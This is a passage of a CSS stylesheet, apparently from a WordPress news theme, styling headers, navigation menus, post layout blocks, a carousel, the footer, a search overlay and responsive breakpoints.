    display: inline-block;
}

.vn-top-right-header .vn-top-menu ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

.vn-top-right-header .vn-top-menu ul li{
    display: inline;
    margin-right: 10px;
}

.vn-top-right-header{
    max-width: 70%;
}

.vn-top-right-header > a{
    padding: 0 6px;
}

.vn-header{
    padding: var(--viral-news-header-padding, 50px 0);
    background-size: cover;
    background-position: center;
    background-image: var(--viral-news-header-image);
}

.vn-header.vn-white a,
.vn-header.vn-white .vn-header-search span{
    color: #FFF;
}

.vn-header .vn-container{
    display: -webkit-flex;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: space-between;
}

.vn-header-social-icons,
.vn-header-search{
    width: 260px;
}

#vn-site-branding{
    text-align: center;
    padding: 10px 0;
}

.vn-site-title{
    font-family: var(--viral-news-header-family, 'Playfair Display', sans-serif);
    font-weight: bold;
    margin: 0 0 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 46px;
    line-height: 1;
}

.vn-site-title a,
.vn-site-description a{
    text-decoration: none;
    color: #333;
}

.vn-site-description{
    margin: 0;
    font-size: 14px;
    font-style: italic;
    line-height: 1;
}

.vn-header a{
    color: #444;
}

.vn-header-social-icons a{
    padding: 10px;
    font-size: 20px;
    color: #111;
}

.vn-header-search{
    text-align: right;
    font-size: 24px;
}

.vn-header-search span{
    color: #000;
}

.vn-header-search i{
    cursor: pointer;
    padding: 10px;
    color: inherit;
    font-weight: bold;
    transform: rotate(90deg);
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#vn-site-navigation{
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    margin-bottom: 40px;
    background: #FFF;
}

#vn-site-navigation .vn-container{
    display: flex;
    justify-content: center;
}


.vn-main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    font-family: var(--viral-news-menu-family, 'Playfair Display', sans-serif);
}

.vn-main-navigation li {
    float: left;
    position: relative;
}

.vn-main-navigation a {
    display: block;
    color: #333;
    line-height: 32px;
    letter-spacing: var(--viral-news-menu-letter-spacing, 0);
    font-size: var(--viral-news-menu-size, 15px);
    font-weight: var(--viral-news-menu-weight, 400);
    font-style: var(--viral-news-menu-style, normal);
    text-decoration: var(--viral-news-menu-text-decoration, none);
    text-transform: var(--viral-news-menu-text-transform, uppercase);
}

.vn-menu > ul > li{
    padding: 16px 0;
    margin: 0 15px;
}

.vn-menu > ul > li > a{
    padding: 0;
}

.vn-main-navigation ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100% ;
    background: #FFF;
    box-shadow: 2px 2px 3px rgba(0,0,0,0.2);
    min-width: 240px;
    z-index: 99;
}

.vn-main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.vn-main-navigation ul ul a {
    text-transform: none;
    line-height: 1.5;
    padding: 14px 20px;
}

.vn-main-navigation ul ul li {
    float: none;
    border-bottom: 1px solid rgba(0,0,0,0.05);
}

.vn-main-navigation ul ul li:last-child{
    border-bottom: 0;
}

.vn-main-navigation ul li:hover > ul {
    display: block;
}

.vn-main-navigation .vn-menu > ul > li > a:after{
    content: "";
    position: absolute;
    left: 0;
    width: 0;
    top: 100%;
    margin-top: -15px;
    background: #333;
    height: 1px;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.vn-main-navigation .vn-menu > ul > li:hover > a:after,
.vn-main-navigation .vn-menu > ul > .current_page_item > a:after,
.vn-main-navigation .vn-menu > ul > .current-menu-item > a:after,
.vn-main-navigation .vn-menu > ul > .current_page_ancestor > a:after{
    width: 100%;
}


#vn-site-navigation.vn-dark{
    border: none;
    background: #000;
}

#vn-site-navigation.vn-dark .vn-menu > ul > li > a{
    color: #FFF;
}

.vn-main-navigation.vn-dark  .vn-menu > ul > li > a:after{
    background: #FFF;
}

#vn-site-navigation.vn-theme-color{
    border: none;
    background: var(--viral-news-template-color, #0078af);
}

#vn-site-navigation.vn-theme-color .vn-menu > ul > li > a{
    color: #FFF;
}

.vn-main-navigation.vn-theme-color .vn-menu > ul > li > a:after{
    background: #FFF;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    text-align: right;
    padding: 20px;
    border-right: 1px solid #EEE;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    width: 50%;
    text-align: left;
    padding: 20px;
}

.post-navigation{
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
    margin-bottom: 50px;
}

.post-navigation .nav-links{
    display: -webkit-flex;
    display: flex;
}

.post-navigation a{
    color: inherit;
}

.post-navigation a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.post-navigation span{
    display: block;
}

.nav-previous span i{
    margin-right: 10px;
    font-size: 1.2em;
}

.nav-next span i{
    margin-left: 10px;
    font-size: 1.2em;
}

/* Top Section Blocks */
.vn-post-thumb {
    position: relative
}

.vn-thumb-container {
    position: relative;
    padding-bottom: 70%;
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.vn-thumb-container img {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    object-position: center
}

.vn-top-block{
    margin-bottom: 50px;
}

.posted-on i{
    margin-right: 5px;
    font-size: 0.88em;
    font-weight: bold;
}

.vn-top-block .post-categories{
    position: absolute;
    bottom: 10px;
    left: 15px;
    z-index: 99;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.vn-top-block .post-categories li{
    display: inline-block;
}

.vn-top-block .post-categories li a{
    display: block;
    background: #0E0E0E;
    color: #F0F0F0;
    font-size: 9px;
    padding: 4px 6px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-right: 4px;
    margin-bottom: 4px;
}

.vn-top-block .post-categories li a:hover{
    background: var(--viral-news-template-color, #0078af);
}

.vn-post-item h3.vn-large-title{
    font-size: 26px;
}

.vn-post-item h3.vn-big-title{
    font-size: 22px;
}

/* Top Section Blocks style1 */

.vn-top-block.style1 .vn-top-block-wrap {
    margin-left: -20px;
    margin-right: -20px;
    display: flex;
    align-items: center
}

.vn-top-block.style1 .vn-post-item {
    padding: 0 20px;
    margin-bottom: 0
}

.vn-top-block.style1 .vn-post-content {
    text-align: center
}

.vn-top-block.style1 .vn-post-item .vn-post-thumb {
    margin-bottom: 20px
}

.vn-top-block.style1 .vn-post-content .posted-on {
    margin-bottom: 10px
}

.vn-top-block.style1 .vn-post-item:nth-child(1) .posted-on{
    margin-bottom: 0
}

.vn-top-block.style1 .vn-post-item .vn-thumb-container {
    padding-bottom: 80%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) .vn-thumb-container {
    padding-bottom: 100%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) h3{
    font-size: 24px;
}

.vn-top-block.style1 .vn-post-item:nth-child(2) {
    order: 1;
    width: 25%
}

.vn-top-block.style1 .vn-post-item:nth-child(3) {
    order: 3;
    width: 25%
}

.vn-top-block.style1 .vn-post-item:nth-child(1) {
    width: 50%;
    order: 2
}

/* Top Section Blocks style2 */

.vn-top-block.style2 .vn-top-block-wrap {
    margin-left: -20px;
    margin-right: -20px;
    display: flex
}

.vn-top-block.style2 .vn-post-content {
    text-align: center
}

.vn-top-block.style2 .vn-post-item .vn-post-thumb {
    margin-bottom: 20px
}

.vn-top-block.style2 .vn-post-content .posted-on {
    margin-bottom: 10px
}

.vn-top-block.style2 .col2 {
    width: 25%;
    order: 1;
    padding: 0 20px
}

.vn-top-block.style2 .col1 {
    width: 50%;
    order: 2;
    padding: 0 20px
}

.vn-top-block.style2 .col3 {
    width: 25%;
    order: 3;
    padding: 0 20px
}

.vn-top-block.style2 .vn-thumb-container {
    padding-bottom: 86%
}

.vn-top-block.style2 .col1 .vn-thumb-container {
    padding-bottom: 80%
}

/* Top Section Blocks style3 */

.vn-top-block.style3 .vn-top-block-wrap {
    margin-left: -15px;
    margin-right: -15px;
    display: flex
}

.vn-top-block.style3 .col1 {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col2 {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col1 .vn-post-item,
.vn-top-block.style3 .col1 .vn-post-thumb,
.vn-top-block.style3 .col1 .vn-post-thumb>a,
.vn-top-block.style3 .col1 .vn-thumb-container {
    height: 100%
}

.vn-top-block.style3 .col1 .vn-post-thumb .post-categories {
    left: 30px;
    right: 30px;
    bottom: auto;
    top: 30px
}

.vn-top-block.style3 .col1 .vn-post-content {
    padding: 30px
}

.vn-top-block.style3 .col1 .vn-thumb-container {
    padding-bottom: 0
}

.vn-top-block.style3 .col2 .vn-post-item {
    width: 50%;
    padding: 0 15px
}

.vn-top-block.style3 .col2-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px
}

.vn-top-block.style3 .col2-wrap .vn-post-thumb {
    margin-bottom: 15px
}

.vn-top-block.style3 .col2 .vn-post-item:nth-last-child(2), 
.vn-top-block.style3 .col2 .vn-post-item:nth-last-child(1) {
    margin-bottom: 0
}

.vn-top-block.style3 .col1 .vn-thumb-container {
    padding-bottom: 80%
}

.vn-post-content.vn-gradient-overlay {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 15px;
    color: #fff;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 20%,rgba(0,0,0,.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)
}

.vn-post-content.vn-gradient-overlay h3.vn-post-title {
    color: #fff
}

.vn-post-content .posted-on {
    color: inherit
}

/* Top Section Blocks style4 */

.vn-top-block.style4 .vn-top-block-wrap {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    flex-wrap: wrap
}

.vn-top-block.style4 .vn-post-item {
    width: 25%;
    padding: 0 15px;
    margin-bottom: 0
}

.vn-top-block.style4 .vn-post-content {
    text-align: center
}

.vn-top-block.style4 .vn-post-thumb {
    margin-bottom: 15px
}

.vn-top-block.style4 .vn-post-item:nth-child(1),
.vn-top-block.style4 .vn-post-item:nth-child(2) {
    width: 50%;
    margin-bottom: 30px
}

.vn-top-block.style4 .vn-post-item:nth-child(1) .vn-thumb-container,
.vn-top-block.style4 .vn-post-item:nth-child(2) .vn-thumb-container {
    padding-bottom: 60%
}

/* Middle Section */
.vn-block-title,
.widget-area .widget-title{
    font-size: 20px;
    text-transform: uppercase;
    border-bottom: 3px solid rgba(0,0,0,0.1);
    margin-bottom: 30px;
    font-weight: normal;
    line-height: 1;
}

.vn-block-title span,
.widget-area .widget-title span{
    position: relative;
    display: inline-block;
    padding-bottom: 10px;
}

.vn-block-title span:before,
.widget-area .widget-title span:before{
    content: "";
    position: absolute;
    height: 3px;
    top: 100%;
    left: 0;
    width: 100%;
    background: var(--viral-news-template-color, #0078af);
}

.vn-post-item{
    margin-bottom: 30px;
}

.vn-post-item:last-child{
    margin-bottom: 0;
}

.vn-post-item h3{
    font-size: 16px;
    margin-bottom: 10px;
}

.vn-post-item h3 a{
    color: inherit;
}

.vn-post-item h3 a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.vn-post-thumb{
    overflow: hidden;
}

.vn-post-thumb img{
    transform: scale(1);
    transition: all 0.3s ease;
}

.vn-post-thumb:hover img{
    transform: scale(1.2);
}

.posted-on{
    font-size: 12px;
    opacity: 0.8;
}

.vn-middle-block{
    margin-bottom: 50px;
}

/* Middle Section style1*/
.vn-big-small-block {
    margin: 0 -15px;
}

.vn-big-small-block .vn-big-block {
    width: 50%;
    padding: 0 15px;
    float: left;
}

.vn-big-small-block .vn-small-block {
    width: 50%;
    padding: 0 15px;
    float: right;
}

.vn-big-small-block .vn-big-block .vn-post-item {
    margin-bottom: 0;
}

.vn-big-small-block .vn-big-block .vn-post-thumb {
    margin-bottom: 20px;
}

.vn-big-small-block .vn-big-block .posted-on {
    margin-bottom: 10px;
}

.vn-big-small-block .vn-small-block .vn-thumb-container {
    padding-bottom: 80%;
}

.vn-big-small-block .vn-small-block .vn-post-thumb {
    float: left;
    width: 120px;
}

.vn-big-small-block .vn-small-block .vn-post-content {
    margin-left: 140px;
}

/* Middle Section style2 */

.vn-1-3-block .vn-big-block .vn-post-thumb {
    position: relative;
    margin-bottom: 30px;
}

.vn-1-3-block .vn-big-block .vn-post-thumb .post-categories {
    position: absolute;
    left: 30px;
    top: 30px;
    right: 30px;
}

.vn-1-3-block .vn-big-block .vn-thumb-container {
    padding-bottom: 60%;
}

.vn-1-3-block .vn-big-block .vn-post-content {
    padding: 30px;
}

.vn-1-3-block .vn-small-block {
    display: flex;
    margin: 0 -15px;
}

.vn-1-3-block .vn-small-block .vn-post-item {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vn-1-3-block .vn-small-block .vn-post-thumb {
    margin-bottom: 15px;
}

/* Middle Section style3 */

.vn-1-6-block .vn-big-block .vn-post-item {
    margin-bottom: 30px;
}

.vn-1-6-block .vn-big-block .vn-post-thumb {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.vn-1-6-block .vn-big-block .vn-post-content {
    margin-left: 50%;
    padding-left: 15px;
}

.vn-1-6-block .vn-big-block .vn-post-content .posted-on {
    margin-bottom: 10px;
}

.vn-1-6-block .vn-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.vn-1-6-block .vn-small-block .vn-post-item {
    width: 50%;
    padding: 0 15px;
}

.vn-1-6-block .vn-small-block .vn-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.vn-1-6-block .vn-small-block .vn-post-thumb {
    float: left;
    width: 120px;
}

.vn-1-6-block.vn-display-cat .vn-small-block .vn-post-thumb .vn-thumb-container{
    padding-bottom: 100%;
}

.vn-1-6-block .vn-small-block .vn-post-content {
    margin-left: 140px;
}

/* Middle Section style4 */

.vn-1-4-block {
    margin: 0 -15px;
    display: flex;
}

.vn-1-4-block .vn-big-block,
.vn-1-4-block .vn-small-block {
    width: 50%;
    padding: 0 15px;
}

.vn-1-4-block .vn-post-thumb {
    margin-bottom: 15px;
}

.vn-1-4-block .vn-big-block .posted-on {
    margin-bottom: 10px;
}

.vn-1-4-block .vn-small-block-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.vn-1-4-block .vn-small-block .vn-post-item {
    width: 50%;
    padding: 0 15px;
}

.vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(2),
.vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(1){
    margin-bottom: 0;
}


/* Bottom Section style4 */

.vn-bottom-block{
    margin-bottom: 50px;
}

/* Bottom Section style1 */

.vn-bottom-block.style1,
.vn-bottom-block.style2{
    margin-left: -15px;
    margin-right: -15px;
}

.vn-three-column-block{
    float: left;
    width: 33.33%;
    padding: 0 15px;
}

.vn-big-post-item{
    margin-bottom: 30px;
}

.vn-big-post-item .vn-post-thumb{
    position: relative;
    overflow: hidden;
}

.vn-big-post-item .vn-post-thumb a{
    position: static;
}

.vn-big-post-item .vn-post-thumb a:before{
    display: none;
}

.vn-big-post-item .vn-post-thumb img{
    width: 100%;
}

.vn-big-post-item .vn-post-content{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 20px;
    color: #FFF;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(10%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.vn-big-post-item h3{
    font-size: 18px;
    margin-bottom: 10px;
    font-weight: 500;
}

.vn-big-post-item .posted-on{
    color: #F6F6F6;
}

.vn-three-column-block .vn-post-item .vn-post-thumb{
    float: left;
    width: 120px;
}

.vn-three-column-block .vn-post-item .vn-post-content{
    margin-left: 140px;
}

/* Carousel Section */

.vn-carousel-block{
    margin-bottom: 50px;
}

.vn-carousel-block .vn-post-thumb{
    margin-bottom: 20px;
}

.vn-carousel-block .vn-post-content{
    text-align: center;
    padding: 0 10px;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev, 
.vn-carousel-block .owl-carousel .owl-nav button.owl-next{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 40px;
    width: 35px;
    line-height: 40px;
    text-align: center;
    background: var(--viral-news-template-color, #0078af);
    font-size: 24px;
    color: #FFF;
    opacity: 0;
    transition: all 0.3s ease;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev{
    left: 0;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-next{
    right: 0;
}

.vn-carousel-block .owl-carousel:hover .owl-nav button.owl-prev, 
.vn-carousel-block .owl-carousel:hover .owl-nav button.owl-next{
    opacity: 1;
}

.vn-carousel-block .owl-carousel .owl-nav button.owl-prev:hover, 
.vn-carousel-block .owl-carousel .owl-nav button.owl-next:hover{
    background: #000;
}

.vn-carousel-block[data-count="2"] .vn-post-item h3{
    font-size: 24px;
}

.vn-carousel-block[data-count="3"] .vn-post-item h3{
    font-size: 20px;
}

.vn-carousel-block[data-count="6"] .vn-post-item h3{
    font-size: 14px;
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
#vn-colophon{
    background: #000;
    color: #FAFAFA; 
}

#vn-colophon a{
    color: #F0F0F0;
}

#vn-colophon a:hover{
    color: #F6F6F6;
}

.vn-top-footer-inner{
    margin: 0 -20px;
}

.vn-top-footer{
    padding: 60px 0 30px;
}

.vn-footer-block{
    width: 25%;
    padding: 0 20px;
    float: left;
}

.vn-footer-block .widget-title{
    font-size: 22px;
    margin-bottom: 20px;
    color: #EEE;
}

.vn-footer-block ul{
    list-style: none;
    padding: 0;
    margin: 0;
}

.vn-footer-block li{
    padding: 5px 0;
    line-height: 1.3;
}

.vn-footer-block .posted-on{
    color: #F6F6F6;
}

.vn-footer-block .vn-contact-info ul li i{
    margin-top: 4px;
}

.vn-footer-block .widget_categories > ul{
    display: grid; 
    grid-template-columns: repeat(2, 1fr);
    gap: 8px;
}

.vn-bottom-footer{
    text-align: center;
}

.vn-bottom-footer .vn-container{
    border-top: 1px solid #111;
    padding: 20px 0;
    font-size: 12px;
}

.vn-bottom-footer a{
    text-decoration: underline;
}

#vn-back-top{
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    height: 40px;
    width: 40px;
    position: fixed;
    right: 20px;
    bottom: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    cursor: pointer;
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

#vn-back-top .fa{
    line-height: 40px;
}

#vn-back-top:hover{
    background: #0E0E0E
}

#vn-back-top.vn-hide{
    opacity: 0;
    visibility: hidden;
    transform: scale(0.5);
    -ms-transform: scale(0.5);
    -webkit-transform: scale(0.5);
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
    padding-right: 1.5em;
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:before {
    content: '\F0140';
    font-family: "Material Design Icons";
    position: absolute;
    right: 1em;
    height: 0;
    width: 0;
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:before {
    content: '\F0142';
}

.wpmi-list,
.wpmi-list li.wpmi-item{
    margin: 0 !important;
    padding: 0 !important;
}

.wpmi-list, .wpmi-list li.wpmi-item {
    margin: 0 !important;
    padding: 0 !important;
}

/*-------------------------------s-------------------------------
## Search Overlay CSS
--------------------------------------------------------------*/

.ht-search-wrapper {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.9);
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.ht-search-wrapper.ht-search-triggered {
    opacity: 1;
    visibility: visible;
}

.ht-search-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    color: #333;
    font-size: 30px;
}

.ht-search-close span{
    display: block;
    position: absolute;
    height: 40px;
    width: 40px;
    left: 25px;
    top: 25px;
}

.ht-search-close span:after,
.ht-search-close span:before{
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    height: 2px;
    width: 100%;
    background: #333;
}

.ht-search-close span:after{
    transform: rotate(45deg);
}

.ht-search-close span:before{
    transform: rotate(-45deg);
}

.ht-search-container {
    position: absolute;
    left: 20%;
    right: 20%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-search-container .search-form {
    background: #FFF;
    padding: 0 90px;
}

.ht-search-container .search-field {
    width: 100%;
    background: none;
    border: none;
    height: 90px;
    font-size: 30px;
    color: #333;
    padding: 15px;
    line-height: 1;
}

.ht-search-container .search-submit {
    background: none !important;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    cursor: pointer;
    font-size: 28px;
    padding: 0;
    color: #333;
}

.vn-main-navigation .vn-toggle-menu,
.vn-main-navigation .vn-header-search{
    display: none;
}

/*Elementor Plugin Hack*/
.elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin: -10px;
}

.elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin: -5px;
}

.elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin: -15px;
}

.elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin: -20px;
}

.elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin: -30px;
}

/*================RESPONSIVE CSS==================*/
@media screen and (max-width: 1250px){
    .vn-boxed #vn-page{
        width: 100%;
    }
}

@media screen and (max-width: 1200px){
    .vn-container,
    .elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,
    .elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{
        width: 100%;
        padding: 0 30px;
    }
}

@media screen and (max-width: 1000px){
    .vn-top-header .vn-container{
        display: block;
    }

    .vn-top-right-header{
        display: none;
    }

    .vn-top-left-header{
        text-align: center;
        max-width: 100%;
    }

    #vn-site-navigation .vn-container{
        justify-content: flex-end;
    }

    .vn-main-navigation .vn-menu{
        display: none;
        background: #FFF;
        float: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        text-align: center;
        box-shadow: 0 4px 6px rgba(0,0,0,0.1);
    }

    .vn-main-navigation li{
        float: none;
        display: inline-block;
    }

    .vn-main-navigation ul ul li{
        display: block;
        text-align: left;
    }

    .vn-main-navigation .vn-menu a{
        color: #0E0E0E !important;
    }

    .vn-main-navigation .vn-toggle-menu{
        display: block;
        float: right;
        height: 54px;
        width: 54px;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .vn-main-navigation .vn-toggle-menu span{
        position: relative;
        background: #333;
        height: 2px;
        width: 32px;
        display: block;
        box-shadow: 0 10px 0px 0px #333, 0 -10px 0px 0px #333;
    }

    .vn-theme-color.vn-main-navigation .vn-toggle-menu span,
    .vn-dark.vn-main-navigation .vn-toggle-menu span{
        background: #FFF;
        box-shadow: 0 10px 0px 0px #FFF, 0 -10px 0px 0px #FFF;
    }

    .vn-theme-color.vn-main-navigation .vn-header-search span,
    .vn-dark.vn-main-navigation .vn-header-search span{
        color: #FFF;
    }

}

@media screen and (max-width: 768px){
    .vn-header .vn-container{
        display: block;
    }

    .vn-header-social-icons, 
    .vn-header-search{
        display: none;
    }

    #vn-site-navigation .vn-container{
        justify-content: space-between;
        align-items: center;
    }

    .vn-main-navigation .vn-header-search{
        display: block;
        width: auto;
    }

    .vn-main-navigation .vn-header-search span{
        font-size: 18px;
    }

    .ht-search-container{
        left: 20px;
        right: 20px;
    }

    #vn-site-branding{
        text-align: center;
    }

    .vn-menu > ul > li,
    .vn-main-navigation li{
        padding: 0;
        display: block;
        border-bottom: 1px solid #FAFAFA;
    }

    .vn-menu > ul > li > a,
    .vn-main-navigation a{
        padding: 12px 0;
    }

    .vn-main-navigation ul ul{
        position: static;
        box-shadow: none;
        border-top: 1px solid #FAFAFA;
    }

    .vn-main-navigation ul ul li{
        text-align: center;
    }

    .vn-menu > ul > li > a:after{
        display: none;
    }

    .vn-top-block.style1 .vn-top-block-wrap,
    .vn-top-block.style2 .vn-top-block-wrap,
    .vn-top-block.style3 .vn-top-block-wrap,
    .vn-1-4-block{
        flex-wrap: wrap;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(1),
    .vn-top-block.style2 .col1,
    .vn-top-block.style3 .col1{
        width: 100%;
        order: unset;
        margin-bottom: 30px;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(2),
    .vn-top-block.style1 .vn-post-item:nth-child(3),
    .vn-top-block.style2 .col2,
    .vn-top-block.style2 .col3{
        order: unset;
        width: 50%;
    }

    .vn-top-block.style3 .col2,
    .vn-1-4-block .vn-big-block, 
    .vn-1-4-block .vn-small-block{
        width: 100%;
    }

    .vn-top-block.style4 .vn-post-item{
        width: 50%;
        margin-bottom: 30px;
    }

    .vn-1-4-block .vn-big-block{
        margin-bottom: 30px;
    }

    .vn-three-column-block{
        width: 100%;
        float: none;
        margin-bottom: 50px;
    }

    .vn-three-column-block:last-child{
        margin-bottom: 0;
    }

    #primary{
        width: auto !important;
        float: none !important;
    }

    #secondary{
        width: auto !important;
        float: none !important;
    }

    .vn-footer-block{
        width: 100%;
        float: none;
        margin-bottom: 40px;
    }

    .vn-footer-block:last-child{
        margin-bottom: 0;
    }

    .vn-footer-block .widget:last-child{
        margin-bottom: 0
    }
}

@media screen and (max-width: 580px){
    #vn-site-branding{
        padding: 0;
    }

    .vn-post-item h3{
        font-size: 18px !important;
    }

    .vn-top-block.style1 .vn-top-block-wrap,
    .vn-top-block.style2 .vn-top-block-wrap,
    .vn-top-block.style3 .vn-top-block-wrap{
        display: block;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(1),
    .vn-top-block.style1 .vn-post-item:nth-child(2),
    .vn-top-block.style1 .vn-post-item:nth-child(3),
    .vn-top-block.style2 .col1,
    .vn-top-block.style2 .col2,
    .vn-top-block.style2 .col3,
    .vn-top-block.style3 .col1,
    .vn-top-block.style3 .col2{
        width: 100%;
        order: unset;
        margin-bottom: 30px;
    }

    .vn-top-block.style3 .col2 .vn-post-item,
    .vn-top-block.style3 .col2 .vn-post-item:nth-last-child(2){
        width: 100%;
        margin-bottom: 30px;
    }

    .vn-top-block.style1 .vn-post-item:last-child,
    .vn-top-block.style4 .vn-post-item:last-child{
        margin-bottom: 0;
    }

    .vn-top-block.style4 .vn-post-item:nth-child(1), 
    .vn-top-block.style4 .vn-post-item:nth-child(2),
    .vn-top-block.style4 .vn-post-item{
        width: 100%;
    }

    .vn-big-small-block .vn-big-block,
    .vn-big-small-block .vn-small-block{
        width: 100%;
        float: none;
    }

    .vn-big-small-block .vn-big-block{
        margin-bottom: 30px;
    }

    .vn-1-3-block .vn-small-block{
        display: block;
    }

    .vn-1-3-block .vn-small-block .vn-post-item{
        width: 100%;
        margin-bottom: 30px;
    }

    .vn-1-3-block .vn-small-block .vn-post-item:last-child{
        margin-bottom: 0;
    }

    .vn-1-6-block .vn-big-block .vn-post-thumb,
    .vn-1-6-block .vn-big-block .vn-post-content{
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        float: none;
        margin: 0;
    }

    .vn-1-6-block .vn-big-block .vn-post-thumb{
        margin-bottom: 20px;
    }

    .vn-1-6-block .vn-small-block .vn-post-item{
        width: 100%;
    }

    .vn-1-4-block .vn-small-block .vn-post-item{
        width: 100%;
    }

    .vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(2){
        margin-bottom: 30px;
    }

    .entry-body{
        padding: 20px;
    }

    .entry-post-info,
    .entry-post-content{
        width: 100%;
        float: none;
    }

    .entry-post-info .entry-date{
        margin-bottom: 0;
    }

    .entry-post-info{
        margin-bottom: 40px;
    }
}

@media screen and (max-width: 480px){
    .post-navigation .nav-links{
        display: block;
    }

    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous,
    .comment-navigation .nav-next, 
    .posts-navigation .nav-next, 
    .post-navigation .nav-next{
        width: 100%;
    }

    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous{
        border-right: 0;
        border-bottom: 1px solid #EEE;
    }

    .ht-search-container .search-form{
